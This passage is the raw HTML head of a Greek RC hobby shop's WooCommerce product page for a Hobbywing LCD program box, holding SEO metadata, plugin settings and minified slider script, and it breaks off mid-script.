

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/
body_size: 25520
content:
	

<!DOCTYPE html>
<html lang="el">
<head>
    
    <!-- <meta name="description" content="" /> -->
    <meta charset="UTF-8">
    <!-- <link rel="icon" type="image/png" href=""> -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <!-- <link rel="pingback" href=""> -->

    <!-- <script src="https://kit.fontawesome.com/ad3d8b0c0e.js"></script> -->
    <link rel="icon" type="image/png" href="https://rcdrivers.gr/wp-content/themes/gp-child/images/favicon.png">
    <link href="https://rcdrivers.gr/wp-content/themes/gp/bootstrap/css/bootstrap.min.css?v=4.4.1" rel="stylesheet">
    <link href="https://rcdrivers.gr/wp-content/themes/gp/css/normalize.css?v=8.0.0" rel="stylesheet">
    <link href="https://rcdrivers.gr/wp-content/themes/gp/style.css?v=1.0.1" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hobbywing Multifunction LCD Program Box V2 | RC Drivers</title>
	<link rel="canonical" href="https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hobbywing Multifunction LCD Program Box V2 | RC Drivers" />
	<meta property="og:description" content="This multifunction program box is for programming" />
	<meta property="og:url" content="https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/" />
	<meta property="og:site_name" content="RC Drivers" />
	<meta property="article:publisher" content="https://www.facebook.com/Rc-drivers-226387582701652/" />
	<meta property="article:modified_time" content="2023-03-23T18:48:50+00:00" />
	<meta property="og:image" content="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg" />
	<meta property="og:image:width" content="793" />
	<meta property="og:image:height" content="401" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/","url":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/","name":"Hobbywing Multifunction LCD Program Box V2 | RC Drivers","isPartOf":{"@id":"https://rcdrivers.gr/#website"},"primaryImageOfPage":{"@id":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/#primaryimage"},"image":{"@id":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/#primaryimage"},"thumbnailUrl":"https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg","datePublished":"2021-10-11T18:22:03+00:00","dateModified":"2023-03-23T18:48:50+00:00","breadcrumb":{"@id":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/#primaryimage","url":"https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg","contentUrl":"https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg","width":793,"height":401},{"@type":"BreadcrumbList","@id":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://rcdrivers.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://rcdrivers.gr/shop/"},{"@type":"ListItem","position":3,"name":"Hobbywing Multifunction LCD Program Box V2"}]},{"@type":"WebSite","@id":"https://rcdrivers.gr/#website","url":"https://rcdrivers.gr/","name":"RC Drivers","description":"","publisher":{"@id":"https://rcdrivers.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rcdrivers.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://rcdrivers.gr/#organization","name":"RC Drivers","url":"https://rcdrivers.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://rcdrivers.gr/#/schema/logo/image/","url":"https://rcdrivers.gr/wp-content/uploads/2021/09/rcdrivers-logo.jpg","contentUrl":"https://rcdrivers.gr/wp-content/uploads/2021/09/rcdrivers-logo.jpg","width":1083,"height":1083,"caption":"RC Drivers"},"image":{"@id":"https://rcdrivers.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Rc-drivers-226387582701652/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων RC Drivers &raquo; Hobbywing Multifunction LCD Program Box V2" href="https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rcdrivers.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcdrivers.gr%2Fproduct%2Fhobbywing-multifunction-lcd-program-box-v2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rcdrivers.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcdrivers.gr%2Fproduct%2Fhobbywing-multifunction-lcd-program-box-v2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971b2fcb7ed1*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//rcdrivers.gr/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://rcdrivers.gr/wp-content/themes/gp/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://rcdrivers.gr/wp-content/themes/gp-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
							.asl_w, .asl_w * {font-family:inherit !important;}
							.asl_m input[type=search]::placeholder{font-family:inherit !important;}
							.asl_m input[type=search]::-webkit-input-placeholder{font-family:inherit !important;}
							.asl_m input[type=search]::-moz-placeholder{font-family:inherit !important;}
							.asl_m input[type=search]:-ms-input-placeholder{font-family:inherit !important;}
						
						.asl_m, .asl_m .probox {
							background-color: rgba(255, 255, 255, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						.asl_m .probox svg {
							fill: rgba(225, 2, 2, 1) !important;
						}
						.asl_m .probox .innericon {
							background-color: rgb(255, 255, 255) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<script src="https://rcdrivers.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rcdrivers.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_ga","_ga_#"],"cookielist":[],"non_necessary_cookies":{"analytics":["_ga","_ga_#"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://rcdrivers.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="//rcdrivers.gr/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//rcdrivers.gr/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://rcdrivers.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://rcdrivers.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rcdrivers.gr/wp-json/wp/v2/product/760" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-BCV8KG66GC"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCV8KG66GC');
</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/* Status: Loaded from Transient */

</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'e686194e07';
	SR7.E.ajaxurl		= 'https://rcdrivers.gr/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://rcdrivers.gr/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://rcdrivers.gr/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://rcdrivers.gr/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 